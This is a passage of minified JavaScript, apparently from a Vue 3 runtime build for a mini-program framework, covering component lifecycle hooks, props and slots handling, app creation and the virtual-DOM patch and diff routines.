a.el&&(a=Mr(a),Ao(o.type)&&(o.ssContent=a)),f=d,h&&(a.el=h.el,a.component=h.component,a.transition&&Qo(a,a.transition),a.shapeFlag|=512),a.shapeFlag|=256,r=a,Ao(o.type)?o:a}}},ti=ei;function ni(e,t){return p(e)?e.some(e=>ni(e,t)):y(e)?e.split(",").includes(t):"[object RegExp]"===S(e)&&e.test(t)}function oi(e,t){ri(e,"a",t)}function ii(e,t){ri(e,"da",t)}function ri(e,t,n=Vr){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(o.__called=!1,di(t,o,n),n){let e=n.parent;for(;e&&e.parent;)Jo(e.parent.vnode)&&ai(o,t,n,e),e=e.parent}}function ai(e,t,n,o){const i=di(t,e,o,!0);bi(()=>{u(o[t],i)},n)}function si(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function li(e){return Ao(e.type)?e.ssContent:e}function ci(e,t){if("name"===t){const t=e.type;return ta(Yo(e)?t.__asyncResolved||{}:t)}return String(e.key)}function ui(e){for(let t=0;t<e.length;t++){const n=e[t];n.__called||(n(),n.__called=!0)}}function di(e,t,n=Vr,o=!1){if(n){if(i=e,Ze.indexOf(i)>-1&&n.$pageInstance){if(n.type.__reserved)return;if(n!==n.$pageInstance&&(n=n.$pageInstance,function(e){return[ue,ie].indexOf(e)>-1}(e))){const o=n.proxy;Fn(t.bind(o),n,e,ue===e?[o.$page.options]:[])}}const r=n[e]||(n[e]=[]),a=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;_t();const i=Gr(n),r=Fn(t,n,e,o);return i(),wt(),r});return o?r.unshift(a):r.push(a),a}var i}const hi=e=>(t,n=Vr)=>(!Kr||"sp"===e)&&di(e,(...e)=>t(...e),n),pi=hi("bm"),fi=hi("m"),mi=hi("bu"),gi=hi("u"),yi=hi("bum"),bi=hi("um"),vi=hi("sp"),_i=hi("rtg"),wi=hi("rtc");function Si(e,t=Vr){di("ec",e,t)}function xi(e,t,n,o){let i;const r=n&&n[o];if(p(e)||y(e)){i=new Array(e.length);for(let n=0,o=e.length;n<o;n++)i[n]=t(e[n],n,void 0,r&&r[n])}else if("number"==typeof e){i=new Array(e);for(let n=0;n<e;n++)i[n]=t(n+1,n,void 0,r&&r[n])}else if(v(e))if(e[Symbol.iterator])i=Array.from(e,(e,n)=>t(e,n,void 0,r&&r[n]));else{const n=Object.keys(e);i=new Array(n.length);for(let o=0,a=n.length;o<a;o++){const a=n[o];i[o]=t(e[a],a,o,r&&r[o])}}else i=[];return n&&(n[o]=i),i}function Ci(e,t,n={},o,i){if(ho.isCE||ho.parent&&Yo(ho.parent)&&ho.parent.isCE)return"default"!==t&&(n.name=t),Pr("slot",n,o&&o());let r=e[t];r&&r._c&&(r._d=!1),_r();const a=r&&ki(r(n)),s=kr(fr,{key:n.key||a&&a.key||`_${t}`},a||(o?o():[]),a&&1===e._?64:-2);return!i&&s.scopeId&&(s.slotScopeIds=[s.scopeId+"-s"]),r&&r._c&&(r._d=!0),s}function ki(e){return e.some(e=>!Ar(e)||e.type!==gr&&!(e.type===fr&&!ki(e.children)))?e:null}const Ai=e=>{if(!e)return null;if(Yr(e)){return ea(e)||e.proxy}return Ai(e.parent)},Ti=c(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Ai(e.parent),$root:e=>Ai(e.root),$emit:e=>e.emit,$options:e=>Li(e),$forceUpdate:e=>e.f||(e.f=(e=>function(){e.effect.dirty=!0,eo(e.update)})(e)),$nextTick:e=>e.n||(e.n=Zn.bind(e.proxy)),$watch:e=>Po.bind(e)}),Ii=(e,t)=>e!==o&&!e.__isScriptSetup&&h(e,t),Bi={get({_:e},t){const{ctx:n,setupState:i,data:r,props:a,accessCache:s,type:l,appContext:c}=e;let u;if("$"!==t[0]){const l=s[t];if(void 0!==l)switch(l){case 1:return i[t];case 2:return r[t];case 4:return n[t];case 3:return a[t]}else{if(Ii(i,t))return s[t]=1,i[t];if(r!==o&&h(r,t))return s[t]=2,r[t];if((u=e.propsOptions[0])&&h(u,t))return s[t]=3,a[t];if(n!==o&&h(n,t))return s[t]=4,n[t];Oi&&(s[t]=0)}}const d=Ti[t];let p,f;return d?("$attrs"===t&&Ot(e,0,t),d(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==o&&h(n,t)?(s[t]=4,n[t]):(f=c.config.globalProperties,h(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:i,setupState:r,ctx:a}=e;return Ii(r,t)?(r[t]=n,!0):i!==o&&h(i,t)?(i[t]=n,!0):!h(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(a[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:i,appContext:r,propsOptions:a}},s){let l;return!!n[s]||e!==o&&h(e,s)||Ii(t,s)||(l=a[0])&&h(l,s)||h(i,s)||h(Ti,s)||h(r.config.globalProperties,s)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:h(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Ei(e){return p(e)?e.reduce((e,t)=>(e[t]=null,e),{}):e}let Oi=!0;function Pi(e){const t=Li(e),n=e.proxy,o=e.ctx;Oi=!1,t.beforeCreate&&Mi(t.beforeCreate,e,"bc");const{data:i,computed:a,methods:s,watch:l,provide:c,inject:u,created:d,beforeMount:h,mounted:f,beforeUpdate:m,updated:y,activated:b,deactivated:_,beforeDestroy:w,beforeUnmount:S,destroyed:x,unmounted:C,render:k,renderTracked:A,renderTriggered:T,errorCaptured:I,serverPrefetch:B,expose:E,inheritAttrs:O,components:P,directives:M,filters:D}=t;if(u&&function(e,t){p(e)&&(e=ji(e));for(const n in e){const o=e[n];let i;i=v(o)?"default"in o?qi(o.from||n,o.default,!0):qi(o.from||n):qi(o),Pn(i)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[n]=i}}(u,o,null),s)for(const r in s){const e=s[r];g(e)&&(o[r]=e.bind(n))}if(i){const t=i.call(n,n);v(t)&&(e.data=yn(t))}if(Oi=!0,a)for(const p in a){const e=a[p],t=g(e)?e.bind(n,n):g(e.get)?e.get.bind(n,n):r,i=!g(e)&&g(e.set)?e.set.bind(n):r,s=na({get:t,set:i});Object.defineProperty(o,p,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(l)for(const r in l)Di(l[r],o,n,r);if(c){const e=g(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{Gi(t,e[t])})}function L(e,t){p(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(d&&Mi(d,e,"c"),L(pi,h),L(fi,f),L(mi,m),L(gi,y),L(oi,b),L(ii,_),L(Si,I),L(wi,A),L(_i,T),L(yi,S),L(bi,C),L(vi,B),p(E))if(E.length){const t=e.exposed||(e.exposed={});E.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})})}else e.exposed||(e.exposed={});k&&e.render===r&&(e.render=k),null!=O&&(e.inheritAttrs=O),P&&(e.components=P),M&&(e.directives=M);const z=e.appContext.config.globalProperties.$applyOptions;z&&z(t,e,n)}function Mi(e,t,n){Fn(p(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function Di(e,t,n,o){const i=o.includes(".")?Mo(n,o):()=>n[o];if(y(e)){const n=t[e];g(n)&&Eo(i,n)}else if(g(e))Eo(i,e.bind(n));else if(v(e))if(p(e))e.forEach(e=>Di(e,t,n,o));else{const o=g(e.handler)?e.handler.bind(n):t[e.handler];g(o)&&Eo(i,o,e)}}function Li(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:i,optionsCache:r,config:{optionMergeStrategies:a}}=e.appContext,s=r.get(t);let l;return s?l=s:i.length||n||o?(l={},i.length&&i.forEach(e=>zi(l,e,a,!0)),zi(l,t,a)):l=t,v(t)&&r.set(t,l),l}function zi(e,t,n,o=!1){const{mixins:i,extends:r}=t;r&&zi(e,r,n,!0),i&&i.forEach(t=>zi(e,t,n,!0));for(const a in t)if(o&&"expose"===a);else{const o=Ni[a]||n&&n[a];e[a]=o?o(e[a],t[a]):t[a]}return e}const Ni={data:Ri,props:Hi,emits:Hi,methods:Fi,computed:Fi,beforeCreate:$i,created:$i,beforeMount:$i,mounted:$i,beforeUpdate:$i,updated:$i,beforeDestroy:$i,beforeUnmount:$i,destroyed:$i,unmounted:$i,activated:$i,deactivated:$i,errorCaptured:$i,serverPrefetch:$i,components:Fi,directives:Fi,watch:function(e,t){if(!e)return t;if(!t)return e;const n=c(Object.create(null),e);for(const o in t)n[o]=$i(e[o],t[o]);return n},provide:Ri,inject:function(e,t){return Fi(ji(e),ji(t))}};function Ri(e,t){return t?e?function(){return c(g(e)?e.call(this,this):e,g(t)?t.call(this,this):t)}:t:e}function ji(e){if(p(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function $i(e,t){return e?[...new Set([].concat(e,t))]:t}function Fi(e,t){return e?c(Object.create(null),e,t):t}function Hi(e,t){return e?p(e)&&p(t)?[...new Set([...e,...t])]:c(Object.create(null),Ei(e),Ei(null!=t?t:{})):t}function Vi(){return{app:null,config:{isNativeTag:a,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ui=0;function Wi(e,t){return function(n,o=null){g(n)||(n=c({},n)),null==o||v(o)||(o=null);const i=Vi(),r=new WeakSet;let a=!1;const s=i.app={_uid:Ui++,_component:n,_props:o,_container:null,_context:i,_instance:null,version:ia,get config(){return i.config},set config(e){},use:(e,...t)=>(r.has(e)||(e&&g(e.install)?(r.add(e),e.install(s,...t)):g(e)&&(r.add(e),e(s,...t))),s),mixin:e=>(i.mixins.includes(e)||i.mixins.push(e),s),component:(e,t)=>t?(i.components[e]=t,s):i.components[e],directive:(e,t)=>t?(i.directives[e]=t,s):i.directives[e],mount(r,l,c){if(!a){const u=Pr(n,o);return u.appContext=i,!0===c?c="svg":!1===c&&(c=void 0),l&&t?t(u,r):e(u,r,c),a=!0,s._container=r,r.__vue_app__=s,s._instance=u.component,ea(u.component)||u.component.proxy}},unmount(){a&&(e(null,s._container),delete s._container.__vue_app__)},provide:(e,t)=>(i.provides[e]=t,s),runWithContext(e){const t=Qi;Qi=s;try{return e()}finally{Qi=t}}};return s}}let Qi=null;function Gi(e,t){if(Vr){let n=Vr.provides;const o=Vr.parent&&Vr.parent.provides;o===n&&(n=Vr.provides=Object.create(o)),n[e]=t,"app"===Vr.type.mpType&&Vr.appContext.app.provide(e,t)}else;}function qi(e,t,n=!1){const o=Vr||ho;if(o||Qi){const i=o?null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:Qi._context.provides;if(i&&e in i)return i[e];if(arguments.length>1)return n&&g(t)?t.call(o&&o.proxy):t}}function Yi(e,t,n,i){const[r,a]=e.propsOptions;let s,l=!1;if(t)for(let o in t){if(k(o))continue;const c=t[o];let u;r&&h(r,u=I(o))?a&&a.includes(u)?(s||(s={}))[u]=c:n[u]=c:uo(e.emitsOptions,o)||o in i&&c===i[o]||(i[o]=c,l=!0)}if(a){const t=kn(n),i=s||o;for(let o=0;o<a.length;o++){const s=a[o];n[s]=Xi(r,t,s,i[s],e,!h(i,s))}}return l}function Xi(e,t,n,o,i,r){const a=e[n];if(null!=a){const e=h(a,"default");if(e&&void 0===o){const e=a.default;if(a.type!==Function&&!a.skipFactory&&g(e)){const{propsDefaults:r}=i;if(n in r)o=r[n];else{const a=Gr(i);o=r[n]=e.call(null,t),a()}}else o=e}a[0]&&(r&&!e?o=!1:!a[1]||""!==o&&o!==E(n)||(o=!0))}return o}function Ki(e,t,n=!1){const r=t.propsCache,a=r.get(e);if(a)return a;const s=e.props,l={},u=[];let d=!1;if(!g(e)){const o=e=>{d=!0;const[n,o]=Ki(e,t,!0);c(l,n),o&&u.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!s&&!d)return v(e)&&r.set(e,i),i;if(p(s))for(let i=0;i<s.length;i++){const e=I(s[i]);Ji(e)&&(l[e]=o)}else if(s)for(const o in s){const e=I(o);if(Ji(e)){const t=s[o],n=l[e]=p(t)||g(t)?{type:t}:c({},t);if(n){const t=tr(Boolean,n.type),o=tr(String,n.type);n[0]=t>-1,n[1]=o<0||t<o,(t>-1||h(n,"default"))&&u.push(e)}}}const f=[l,u];return v(e)&&r.set(e,f),f}function Ji(e){return"$"!==e[0]&&!k(e)}function Zi(e){if(null===e)return"null";if("function"==typeof e)return e.name||"";if("object"==typeof e){return e.constructor&&e.constructor.name||""}return""}function er(e,t){return Zi(e)===Zi(t)}function tr(e,t){return p(t)?t.findIndex(t=>er(t,e)):g(t)&&er(t,e)?0:-1}const nr=e=>"_"===e[0]||"$stable"===e,or=e=>p(e)?e.map(zr):[zr(e)],ir=(e,t,n)=>{if(t._n)return t;const o=mo((...e)=>or(t(...e)),n);return o._c=!1,o},rr=(e,t,n)=>{const o=e._ctx;for(const i in e){if(nr(i))continue;const n=e[i];if(g(n))t[i]=ir(0,n,o);else if(null!=n){const e=or(n);t[i]=()=>e}}},ar=(e,t)=>{const n=or(t);e.slots.default=()=>n};function sr(e,t,n,i,r=!1){if(p(e))return void e.forEach((e,o)=>sr(e,t&&(p(t)?t[o]:t),n,i,r));if(Yo(i)&&!r)return;const a=4&i.shapeFlag?ea(i.component)||i.component.proxy:i.el,s=r?null:a,{i:l,r:c}=e,d=t&&t.r,f=l.refs===o?l.refs={}:l.refs,m=l.setupState;if(null!=d&&d!==c&&(y(d)?(f[d]=null,h(m,d)&&(m[d]=null)):Pn(d)&&(d.value=null)),g(c))$n(c,l,12,[s,f]);else{const t=y(c),o=Pn(c);if(t||o){const i=()=>{if(e.f){const n=t?h(m,c)?m[c]:f[c]:c.value;r?p(n)&&u(n,a):p(n)?n.includes(a)||n.push(a):t?(f[c]=[a],h(m,c)&&(m[c]=f[c])):(c.value=[a],e.k&&(f[e.k]=c.value))}else t?(f[c]=s,h(m,c)&&(m[c]=s)):o&&(c.value=s,e.k&&(f[e.k]=s))};s?(i.id=-1,lr(i,n)):i()}}}const lr=function(e,t){var n;t&&t.pendingBranch?p(e)?t.effects.push(...e):t.effects.push(e):(p(n=e)?qn.push(...n):Yn&&Yn.includes(n,n.allowRecurse?Xn+1:Xn)||qn.push(n),to())};function cr(e){return function(e,t){R().__VUE__=!0;const{insert:n,remove:a,patchProp:s,forcePatchProp:l,createElement:u,createText:d,createComment:p,setText:f,setElementText:m,parentNode:g,nextSibling:y,setScopeId:b=r,insertStaticContent:v}=e,w=(e,t,n,o=null,i=null,r=null,a=void 0,s=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Tr(e,t)&&(o=te(e),X(e,i,r,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case mr:S(e,t,n,o);break;case gr:x(e,t,n,o);break;case yr:null==e&&C(t,n,o,a);break;case fr:$(e,t,n,o,i,r,a,s,l);break;default:1&d?B(e,t,n,o,i,r,a,s,l):6&d?F(e,t,n,o,i,r,a,s,l):(64&d||128&d)&&c.process(e,t,n,o,i,r,a,s,l,ie)}null!=u&&i&&sr(u,e&&e.ref,r,t||e,!t)},S=(e,t,o,i)=>{if(null==e)n(t.el=d(t.children),o,i);else{const n=t.el=e.el;t.children!==e.children&&f(n,t.children)}},x=(e,t,o,i)=>{null==e?n(t.el=p(t.children||""),o,i):t.el=e.el},C=(e,t,n,o)=>{[e.el,e.anchor]=v(e.children,t,n,o,e.el,e.anchor)},A=({el:e,anchor:t},o,i)=>{let r;for(;e&&e!==t;)r=y(e),n(e,o,i),e=r;n(t,o,i)},T=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=y(e),a(e),e=n;a(t)},B=(e,t,n,o,i,r,a,s,l)=>{"svg"===t.type?a="svg":"math"===t.type&&(a="mathml"),null==e?O(t,n,o,i,r,a,s,l):z(e,t,i,r,a,s,l)},O=(e,t,o,i,r,a,l,c)=>{let d,h;const{props:p,shapeFlag:f,transition:g,dirs:y}=e;if(d=e.el=u(e.type,a,p&&p.is,p),8&f?m(d,e.children):16&f&&M(e.children,d,null,i,r,ur(e,a),l,c),y&&zo(e,null,i,"created"),P(d,e,e.scopeId,l,i),p){for(const t in p)"value"===t||k(t)||s(d,t,null,p[t],a,e.children,i,r,ee);"value"in p&&s(d,"value",null,p.value,a),(h=p.onVnodeBeforeMount)&&$r(h,i,e)}Object.defineProperty(d,"__vueParentComponent",{value:i,enumerable:!1}),y&&zo(e,null,i,"beforeMount");const b=function(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}(r,g);b&&g.beforeEnter(d),n(d,t,o),((h=p&&p.onVnodeMounted)||b||y)&&lr(()=>{h&&$r(h,i,e),b&&g.enter(d),y&&zo(e,null,i,"mounted")},r)},P=(e,t,n,o,i)=>{if(n&&b(e,n),o)for(let r=0;r<o.length;r++)b(e,o[r]);if(i){if(t===i.subTree){const t=i.vnode;P(e,t,t.scopeId,t.slotScopeIds,i.parent)}}},M=(e,t,n,o,i,r,a,s,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=s?Nr(e[c]):zr(e[c]);w(null,l,t,n,o,i,r,a,s)}},z=(e,t,n,i,r,a,c)=>{const u=t.el=e.el;let{patchFlag:d,dynamicChildren:h,dirs:p}=t;d|=16&e.patchFlag;const f=e.props||o,g=t.props||o;let y;if(n&&dr(n,!1),(y=g.onVnodeBeforeUpdate)&&$r(y,n,t,e),p&&zo(t,e,n,"beforeUpdate"),n&&dr(n,!0),h?N(e.dynamicChildren,h,u,n,i,ur(t,r),a):c||Q(e,t,u,null,n,i,ur(t,r),a,!1),d>0){if(16&d)j(u,t,f,g,n,i,r);else if(2&d&&f.class!==g.class&&s(u,"class",null,g.class,r),4&d&&s(u,"style",f.style,g.style,r),8&d){const o=t.dynamicProps;for(let t=0;t<o.length;t++){const a=o[t],c=f[a],d=g[a];(d!==c||"value"===a||l&&l(u,a))&&s(u,a,c,d,r,e.children,n,i,ee)}}1&d&&e.children!==t.children&&m(u,t.children)}else c||null!=h||j(u,t,f,g,n,i,r);((y=g.onVnodeUpdated)||p)&&lr(()=>{y&&$r(y,n,t,e),p&&zo(t,e,n,"updated")},i)},N=(e,t,n,o,i,r,a)=>{for(let s=0;s<t.length;s++){const l=e[s],c=t[s],u=l.el&&(l.type===fr||!Tr(l,c)||70&l.shapeFlag)?g(l.el):n;w(l,c,u,null,o,i,r,a,!0)}},j=(e,t,n,i,r,a,c)=>{if(n!==i){if(n!==o)for(const o in n)k(o)||o in i||s(e,o,n[o],null,c,t.children,r,a,ee);for(const o in i){if(k(o))continue;const u=i[o],d=n[o];(u!==d&&"value"!==o||l&&l(e,o))&&s(e,o,d,u,c,t.children,r,a,ee)}"value"in i&&s(e,"value",n.value,i.value,c)}},$=(e,t,o,i,r,a,s,l,c)=>{const u=t.el=e?e.el:d(""),h=t.anchor=e?e.anchor:d("");let{patchFlag:p,dynamicChildren:f,slotScopeIds:m}=t;m&&(l=l?l.concat(m):m),null==e?(n(u,o,i),n(h,o,i),M(t.children||[],o,h,r,a,s,l,c)):p>0&&64&p&&f&&e.dynamicChildren?(N(e.dynamicChildren,f,o,r,a,s,l),(null!=t.key||r&&t===r.subTree)&&hr(e,t,!0)):Q(e,t,o,h,r,a,s,l,c)},F=(e,t,n,o,i,r,a,s,l)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?i.ctx.activate(t,n,o,a,l):H(t,n,o,i,r,a,l):V(e,t,l)},H=(e,t,n,i,r,a,s)=>{const l=e.component=function(e,t,n){const i=e.type,r=(t?t.appContext:e.appContext)||Fr,a={uid:Hr++,vnode:e,type:i,parent:t,appContext:r,get renderer(){return"app"===i.mpType?"app":this.$pageInstance&&this.$pageInstance==a?"page":"component"},root:null,next:null,subTree:null,effect:null,update:null,scope:new ut(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ki(i,r),emitsOptions:co(i,r),emit:null,emitted:null,propsDefaults:o,inheritAttrs:i.inheritAttrs,ctx:o,data:o,props:o,attrs:o,slots:o,refs:o,setupState:o,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,bda:null,da:null,ba:null,a:null,rtg:null,rtc:null,ec:null,sp:null};a.ctx={_:a},a.root=t?t.root:a,a.emit=so.bind(null,a),a.$pageInstance=t&&t.$pageInstance,e.ce&&e.ce(a);return a}(e,i,r);if(Jo(e)&&(l.ctx.renderer=ie),function(e,t=!1){t&&Qr(t);const{props:n,children:o}=e.vnode,i=Yr(e);(function(e,t,n,o=!1){const i={},r={};L(r,Ir,1),e.propsDefaults=Object.create(null),Yi(e,t,i,r);for(const a in e.propsOptions[0])a in i||(i[a]=void 0);n?e.props=o?i:bn(i):e.type.props?e.props=i:e.props=r,e.attrs=r})(e,n,i,t),((e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=kn(t),L(t,"_",n)):rr(t,e.slots={})}else e.slots={},t&&ar(e,t);L(e.slots,Ir,1)})(e,o);const r=i?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=An(new Proxy(e.ctx,Bi));const{setup:o}=n;if(o){const n=e.setupContext=o.length>1?function(e){const t=t=>{e.exposed=t||{}};return{get attrs(){return function(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get:(t,n)=>(Ot(e,0,"$attrs"),t[n])}))}(e)},slots:e.slots,emit:e.emit,expose:t}}(e):null,i=Gr(e);_t();const r=$n(o,e,0,[e.props,n]);if(wt(),i(),_(r)){if(r.then(qr,qr),t)return r.then(n=>{Jr(e,n,t)}).catch(t=>{Hn(t,e,0)});e.asyncDep=r}else Jr(e,r,t)}else Zr(e,t)}(e,t):void 0;t&&Qr(!1)}(l),l.asyncDep){if(r&&r.registerDep(l,U),!e.el){const e=l.subTree=Pr(gr);x(null,e,t,n)}}else U(l,e,t,n,r,a,s)},V=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:i,component:r}=e,{props:a,children:s,patchFlag:l}=t,c=r.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!i&&!s||s&&s.$stable)||o!==a&&(o?!a||vo(o,a,c):!!a);if(1024&l)return!0;if(16&l)return o?vo(o,a,c):!!a;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(a[n]!==o[n]&&!uo(c,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void W(o,t,n);o.next=t,function(e){const t=Qn.indexOf(e);t>Gn&&Qn.splice(t,1)}(o.update),o.effect.dirty=!0,o.update()}else t.el=e.el,o.vnode=t},U=(e,t,n,o,i,a,s)=>{const l=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:r,vnode:c}=e;{const n=pr(e);if(n)return t&&(t.el=c.el,W(e,t,s)),void n.asyncDep.then(()=>{e.isUnmounted||l()})}let u,d=t;dr(e,!1),t?(t.el=c.el,W(e,t,s)):t=c,n&&D(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&$r(u,r,t,c),dr(e,!0);const h=go(e),p=e.subTree;e.subTree=h,w(p,h,g(p.el),te(p),e,i,a),t.el=h.el,null===d&&function({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}(e,h.el),o&&lr(o,i),(u=t.props&&t.props.onVnodeUpdated)&&lr(()=>$r(u,r,t,c),i)}else{let r;const{el:s,props:l}=t,{bm:c,m:u,parent:d}=e,h=Yo(t);if(dr(e,!1),c&&D(c),!h&&(r=l&&l.onVnodeBeforeMount)&&$r(r,d,t),dr(e,!0),s&&ae){const n=()=>{e.subTree=go(e),ae(s,e.subTree,e,i,null)};h?t.type.__asyncLoader().then(()=>!e.isUnmounted&&n()):n()}else{const r=e.subTree=go(e);w(null,r,n,o,e,i,a),t.el=r.el}if(u&&lr(u,i),!h&&(r=l&&l.onVnodeMounted)){const e=t;lr(()=>$r(r,d,e),i)}(256&t.shapeFlag||d&&Yo(d.vnode)&&256&d.vnode.shapeFlag)&&(e.ba&&ui(e.ba),e.a&&lr(e.a,i)),e.isMounted=!0,t=n=o=null}},c=e.effect=new ht(l,r,()=>eo(u),e.scope),u=e.update=()=>{c.dirty&&c.run()};u.id=e.uid,dr(e,!0),u()},W=(e,t,n)=>{t.component=e;const i=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:i,attrs:r,vnode:{patchFlag:a}}=e,s=kn(i),[l]=e.propsOptions;let c=!1;if(!(o||a>0)||16&a){let o;Yi(e,t,i,r)&&(c=!0);for(const r in s)t&&(h(t,r)||(o=E(r))!==r&&h(t,o))||(l?!n||void 0===n[r]&&void 0===n[o]||(i[r]=Xi(l,s,r,void 0,e,!0)):delete i[r]);if(r!==s)for(const e in r)t&&h(t,e)||(delete r[e],c=!0)}else if(8&a){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let a=n[o];if(uo(e.emitsOptions,a))continue;const u=t[a];if(l)if(h(r,a))u!==r[a]&&(r[a]=u,c=!0);else{const t=I(a);i[t]=Xi(l,s,t,u,e,!1)}else u!==r[a]&&(r[a]=u,c=!0)}}c&&Pt(e,"set","$attrs")}(e,t.props,i,n),((e,t,n)=>{const{vnode:i,slots:r}=e;let a=!0,s=o;if(32&i.shapeFlag){const e=t._;e?n&&1===e?a=!1:(c(r,t),n||1!==e||delete r._):(a=!t.$stable,rr(t,r)),s=t}else t&&(ar(e,t),s={default:1});if(a)for(const o in r)nr(o)||null!=s[o]||delete r[o]})(e,t.children,n),_t(),no(e),wt()},Q=(e,t,n,o,i,r,a,s,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:h,shapeFlag:p}=t;if(h>0){if(128&h)return void q(c,d,n,o,i,r,a,s,l);if(256&h)return void G(c,d,n,o,i,r,a,s,l)}8&p?(16&u&&ee(c,i,r),d!==c&&m(n,d)):16&u?16&p?q(c,d,n,o,i,r,a,s,l):ee(c,i,r,!0):(8&u&&m(n,""),16&p&&M(d,n,o,i,r,a,s,l))},G=(e,t,n,o,r,a,s,l,c)=>{t=t||i;const u=(e=e||i).length,d=t.length,h=Math.min(u,d);let p;for(p=0;p<h;p++){const o=t[p]=c?Nr(t[p]):zr(t[p]);w(e[p],o,n,null,r,a,s,l,c)}u>d?ee(e,r,a,!0,!1,h):M(t,n,o,r,a,s,l,c,h)},q=(e,t,n,o,r,a,s,l,c)=>{let u=0;const d=t.length;let h=e.length-1,p=d-1;for(;u<=h&&u<=p;){const o=e[u],i=t[u]=c?Nr(t[u]):zr(t[u]);if(!Tr(o,i))break;w(o,i,n,null,r,a,s,l,c),u++}for(;u<=h&&u<=p;){const o=e[h],i=t[p]=c?Nr(t[p]):zr(t[p]);if(!Tr(o,i))break;w(o,i,n,null,r,a,s,l,c),h--,p--}if(u>h){if(u<=p){const e=p+1,i=e<d?t[e].el:o;for(;u<=p;)w(null,t[u]=c?Nr(t[u]):zr(t[u]),n,i,r,a,s,l,c),u++}}else if(u>p)for(;u<=h;)X(e[u],r,a,!0),u++;else{const f=u,m=u,g=new Map;for(u=m;u<=p;u++){const e=t[u]=c?Nr(t[u]):zr(t[u]);null!=e.key&&g.set(e.key,u)}let y,b=0;const v=p-m+1;let _=!1,S=0;const x=new Array(v);for(u=0;u<v;u++)x[u]=0;for(u=f;u<=h;u++){const o=e[u];if(b>=v){X(o,r,a,!0);continue}let i;if(null!=o.key)i=g.get(o.key);else for(y=m;y<=p;y++)if(0===x[y-m]&&Tr(o,t[y])){i=y;break}void 0===i?X(o,r,a,!0):(x[i-m]=u+1,i>=S?S=i:_=!0,w(o,t[i],n,null,r,a,s,l,c),b++)}const C=_?function(e){const t=e.slice(),n=[0];let o,i,r,a,s;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(i=n[n.length-1],e[i]<l){t[o]=i,n.push(o);continue}for(r=0,a=n.length-1;r<a;)s=r+a>>1,e[n[s]]<l?r=s+1:a=s;l<e[n[r]]&&(r>0&&(t[o]=n[r-1]),n[r]=o)}}r=n.length,a=n[r-1];for(;r-- >0;)n[r]=a,a=t[a];return n}(x):i;for(y=C.length-1,u=v-1;u>=0;u--){const e=m+u,i=t[e],h=e+1<d?t[e+1].el:o;0===x[u]?w(null,i,n,h,r,a,s,l,c):_&&(y<0||u!==C[y]?Y(i,n,h,2):y--)}}},Y=(e,t,o,i,r=null)=>{const{el:a,type:s,transition:l,children:c,shapeFlag:u}=e;if(6&u)return void Y(e.component.subTree,t,o,i);if(128&u)return void e.suspense.move(t,o,i);if(64&u)return void s.move(e,t,o,ie);if(s===fr){n(a,t,o);for(let e=0;e<c.length;e++)Y(c[e],t,o,i);return void n(e.anchor,t,o)}if(s===yr)return void 